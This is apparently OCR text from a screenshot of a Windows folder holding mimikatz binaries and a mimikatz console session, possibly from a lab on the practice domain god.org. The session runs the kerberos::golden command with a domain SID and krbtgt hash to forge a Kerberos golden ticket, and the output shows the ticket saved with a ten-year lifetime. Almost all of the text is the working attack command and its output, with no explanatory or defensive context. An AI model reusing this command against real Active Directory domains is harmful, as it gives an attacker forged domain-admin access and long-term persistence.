 工具(T) 帮助(H)
新建文件夹
名称
mimidrv.sys
mimikatz.exe
mimilib.dll
mimispool.dll
ticket.kirbi
mimikatz 2.2.0 x64 (oe.eo)
28 16464caeecd021b600794f8f36947f86
29 eb729371fa8cc2a1e43c4c6614f60f3b
mimikatz # kerberos::golden /admin:system /domain:god.org /sid:S-1-5-21-29527602
02-1353902439-2381784089-1000 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket
icket.kirbi
User : system
Domain : god.org (GOD)
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime : 2022/2/19 22:34:43 ; 2032/2/17 22:34:43 ; 2032/2/17 22:34:43
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
不懂安全的校长
mimikatz #